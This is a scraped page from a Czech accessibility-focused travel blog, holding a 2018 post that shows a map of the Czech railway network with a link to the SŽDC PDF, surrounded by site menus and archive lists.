<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_32602"></div></li></ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1729" class="post-1729 post type-post status-publish format-standard hentry category-trate-sz category-zrusene-trate">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/" rel="category tag">Tratě v ČR (Správa železnic)</a>, <a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/zrusene-trate/" rel="category tag">Zrušené tratě</a></span>
		</div>
			<h1 class="entry-title">Železniční síť ČR 2018-2019</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/" rel="bookmark"><time class="entry-date" datetime="2018-10-23T13:16:29+02:00">23. 10. 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://zpcestuji.g6.cz/author/administrator/" rel="author">Miloš</a></span></span>			<span class="comments-link"><a href="https://zpcestuji.g6.cz/2018/10/23/zeleznicni-sit-cr/#respond">Napsat komentář</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><img decoding="async" class="aligncenter size-full wp-image-1774" style="filter: hue-rotate(180deg) invert(100%);" src="https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg" alt="" width="2481" height="1754" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19.jpg 2481w, https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19-300x212.jpg 300w, https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19-768x543.jpg 768w, https://zpcestuji.g6.cz/wp-content/uploads/2018/10/mapa-trati-2018-19-644x455.jpg 644w" sizes="(max-width: 2481px) 100vw, 2481px" />Plánek železniční sítě České republiky (<a href="https://www.szdc.cz/soubory/knizni-jizdni-rady-171210/mapa-trati.pdf">SŽDC &#8211; PDF</a>)</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1729 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigace pro příspěvky		</h1>
		<div class="nav-links">
			<a href="https://zpcestuji.g6.cz/2018/10/22/preprava-zdravotne-postizenych-letecky-a-jejich-prava/" rel="prev"><span class="meta-nav">Předchozí příspěvek</span>Přeprava zdravotně postižených letecky a jejich práva</a><a href="https://zpcestuji.g6.cz/2018/11/02/zaklada-se-aktiv-klub/" rel="next"><span class="meta-nav">Další příspěvek</span>Zakládá se Aktiv klub</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/23/zeleznicni-sit-cr/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zpcestuji.g6.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='1729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-nabidka-menu-container"><ul id="menu-nabidka-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3448"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
<ul class="sub-menu">
	<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://zpcestuji.g6.cz/seznam-stanic-a-zastavek-szdc/">Seznam stanic a zastávek SŽDC</a></li>
	</ul>
</li>
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://zpcestuji.g6.cz/2018/07/24/planky-zeleznicnich-stanic-a-zastavek/">Plánky železničních stanic a zastávek</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://zpcestuji.g6.cz/odkud-vlak-jede-kam-prijede-a-vubec-orientace-na-nadrazich/">Orientace na nádražích</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://zpcestuji.g6.cz/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a></li>
	</ul>
</li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3446"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="https://zpcestuji.g6.cz/2017/11/12/jak-na-novy-e-shop-ceskych-drah-s-odecitacem-obrazovky/">Jak na nový e-shop ČD</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1214"><a href="https://zpcestuji.g6.cz/2018/07/19/dalsi-turisticke-cile-pro-zp/">Přístupné turistické cíle pro ZP</a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://zpcestuji.g6.cz/2018/07/18/turisticke-objekty-a-zajimavosti-olomouckeho-kraje-pristupne-ci-vhodne-pro-zrakove-postizene/">Přístupné tur. cíle OL kraji</a></li>
</ul>
</li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://zpcestuji.g6.cz/cestopisy-tipy-na-vylety-vlakem/">Cestopisy, tipy na výlety (vlakem)</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://zpcestuji.g6.cz/relaxacni-media/">Relaxační média</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://zpcestuji.g6.cz/zajimave-odkazy-mimo-tema/">Zajímavé odkazy</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2784"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1176"><a rel="privacy-policy" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
	<ul class="sub-menu">
		<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/"><i class="obfx-menu-icon dashicons dashicons-menu"></i>PID &#8211; přestupní dopravní uzly</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a></li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
		<ul class="sub-menu">
			<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
		</ul>
</li>
		<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a></li>
	</ul>
</li>
	<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a></li>
</ul>
</li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/doprava-ve-filmu/">Doprava ve filmu</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4145"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/">Tyflomapa ČR &#8211; kraje a hlavní město Praha</a>
<ul class="sub-menu">
	<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4160"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-olomouc/krizovatky-s-akustickou-signalizaci-pro-vpn-olomouc/">Tyflomapa ČR &#8211; Olomouc &#8211; křižovatky s akustickou signalizací a případnou aktivací VPN</a>
	<ul class="sub-menu">
		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-prerov-vrstvy/krizovatka-s-aktustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-prerove/">Tyflomapa ČR &#8211; Přerov &#8211; křižovatka s akustickou signalizací a případnou aktivací VPN</a></li>
		<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-sumperk-vrstvy/krizovatky-s-akustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-sumperku/">Tyflomapa ČR &#8211; Šumperk &#8211; Křižovatky s akustickou signalizací a případnou aktivací VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://zpcestuji.g6.cz/body-z-googlemaps-pro-import-do-seeing-assistant-move/">Body z GoogleMaps pro import do Seeing Assistant Move</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://zpcestuji.g6.cz/brandys-nad-labem-stara-boleslav/">Brandýs nad Labem &#8211; Stará Boleslav</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="multi_language_widget-2" class="widget widget_multi_language_widget"><h1 class="widget-title"></h1><form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/images/flags/cs_CZ.png"> Čeština</a>
							<ul></ul>
						</li>
					</ul></form></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Nejnovější příspěvky</h1><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://zpcestuji.g6.cz/2026/01/13/s-kterymi-zdravotnimi-pomuckami-muztete-cestovat-metrem/">S kterými zdravotními pomůckami můžtete cestovat metrem</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/propojene-mesto-camp-historie-kolejove-dopravy-v-praze/">Propojené město CAMP. Historie a budoucnost kolejové dopravy v Praze</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/auatomatizace-tras-metra-aktualne-linka-13-v-parizi-a-kdy-praha/">Automatizace tras metra &#8211; linka 13 v Paříži až od roku 2032 a kdy Praha? Evropa. Bezpečnostní dveře na nástupištích v kontextu tématu</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/25/karlovo-namesti-popis-stanice-metra-b-a-okoli/">karlovo náměstí &#8211; popis stanice metra B a okolí</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/23/severojizni-spojka/">Severojižní spojka</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivy</h1><nav aria-label="Archivy">
			<ul>
					<li><a href='https://zpcestuji.g6.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/09/'>Září 2017</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Rubriky</h1><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-65"><a href="https://zpcestuji.g6.cz/category/akce-a-spolky-pro-zp-s-tematikou-cestovani/">Akce a spolky pro ZP s tématikou cestování</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/americka-zeleznice/">Americká železnice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zpcestuji.g6.cz/category/brno/">Brno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://zpcestuji.g6.cz/category/dopravni-knihovnicka/">Dopravní knihovnička</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/integrovane-dopravy/">Integrované dopravy</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://zpcestuji.g6.cz/category/letecka-doprava/">Letecká doprava</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/letectvi/">Letectví</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/">Lodní &#8211; říční a námořní doprava</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/lodni-hlavne-vltavsko-labska-plavba/">Lodní hlavně Vltavsko-Labská plavba</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://zpcestuji.g6.cz/category/moje-clanky-o-doprave-postrehy/">Moje články o dopravě &#8211; postřehy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://zpcestuji.g6.cz/category/napoveda/">Nápověda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://zpcestuji.g6.cz/category/navigace-pro-zp/">Navigace pro ZP</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zpcestuji.g6.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://zpcestuji.g6.cz/category/popisy-a-trasy/">Popisy a trasy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://zpcestuji.g6.cz/category/praha/">Praha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://zpcestuji.g6.cz/category/prostredky-reseni-bezbarierovosti/">Prostředky řešení bezbariérovosti</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/">Rakousko</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/transsib/">Transsib</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a>
</li>
